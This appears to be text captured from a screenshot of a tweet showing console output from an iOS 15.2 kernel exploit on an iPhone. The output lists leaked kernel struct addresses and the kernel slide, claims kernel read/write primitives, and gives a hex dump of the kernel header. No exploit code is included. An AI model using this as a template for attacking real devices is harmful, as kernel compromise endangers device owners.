 Justin Sherman
@jsherma100
15.2 🥳 Bad success rate due to recent
mitigations tho
Traducir Tweet
21.2.0 Darwin Kernel Version 21.2.0: Sun Nov 28 20:43:37 PST 2021; root:xnu-8019.62.2~1/RELEASE_ARM64_T8015 iPhone10,4
Built early primitives
My task struct is at 0xffffffe300f0d2d8
My proc struct is at 0xffffffe4cc735a90
My creds struct is at 0xffffffe1334377b0
Kernel slide is 0x110b0000
Kernel base is at 0xfffffff0180b4000:
Built full kernel read/write primitives
kread_buf test: dump kernel base:
0xfffffff0180b4000: CF FA ED FE 0C 00 00 01  00 00 00 00 02 00 00 00  |  ................
0xfffffff0180b4010: 17 00 00 00 C8 14 00 00  01 00 20 00 00 00 00 00  |  .......... .....
0xfffffff0180b4020: 19 00 00 00 C8 02 00 00  5F 5F 54 45 58 54 00 00  |  ........__TEXT..
0xfffffff0180b4030: 00 00 00 00 00 00 00 00  00 40 0B 18 F0 FF FF FF  |  .........@......
0xfffffff0180b4040: 00 00 7A 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ..z.............
0xfffffff0180b4050: 00 00 7A 00 00 00 00 00  05 00 00 00 05 00 00 00  |  ..z.............
0xfffffff0180b4060: 08 00 00 00 00 00 00 00  5F 5F 63 6F 6E 73 74 00  |  ........__const.
0xfffffff0180b4070: 00 00 00 00 00 00 00 00  5F 5F 54 45 58 54 00 00  |  ........__TEXT..
0xfffffff0180b4080: 00 00 00 00 00 00 00 00  60 76 0B 18 F0 FF FF FF  |  ........`v......
0xfffffff0180b4090: 63 1F 38 00 00 00 00 00  60 36 00 00 05 00 00 00  |  c.8.....`6......
0xfffffff0180b40a0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
0xfffffff0180b40b0: 00 00 00 00 00 00 00 00  5F 5F 63 73 74 72 69 6E  |  ........__cstrin
0xfffffff0180b40c0: 67 00 00 00 00 00 00 00  5F 5F 54 45 58 54 00 00  |  g.......__TEXT..
0xfffffff0180b40d0: 00 00 00 00 00 00 00 00  C3 95 43 18 F0 FF FF FF  |  ..........C.....
0xfffffff0180b40e0: 4E 81 36 00 00 00 00 00  C3 55 38 00 00 00 00 00  |  N.6......U8.....
0xfffffff0180b40f0: 00 00 00 00 00 00 00 00  02 00 00 00 00 00 00 00  |  ................
kwrite32 test: overwrite first four bytes of port 0x8010b @ 0xffffffe2fc0ec320: before:
0xffffffe2fc0ec320: 00 00 00 80 01 00 00 00  05 00 00 00 44 01 01 01  |  ............D...
0xffffffe2fc0ec330: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
0xffffffe2fc0ec340: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................